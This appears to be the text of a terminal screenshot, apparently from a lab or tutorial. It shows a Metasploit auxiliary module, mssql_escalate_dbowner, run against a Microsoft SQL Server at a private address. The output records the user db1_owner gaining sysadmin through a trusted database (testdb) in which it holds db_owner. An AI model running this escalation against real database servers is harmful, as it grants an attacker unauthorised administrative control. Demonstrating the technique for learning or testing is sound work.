 root@PCME: ~
File Edit View Search Terminal Help
msf auxiliary(mssql_escalate_dbowner) > run
[*] Attempting to connect to the database server at 172.20.10.2 as db1_owner...
[+] Connected.
[*] Checking if db1_owner has the sysadmin role...
[*] You're NOT a sysadmin, let's try to change that.
[*] Checking for trusted databases owned by sysadmins...
[+] 2 affected database(s) were found:
[*]  - master
[*]  - testdb
[*] Checking if the user has the db_owner role in any of them...
[-] - No db_owner on master
[+] - db_owner on testdb found!
[*] Attempting to escalate in testdb!
[+] Congrats, db1_owner is now a sysadmin!.
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed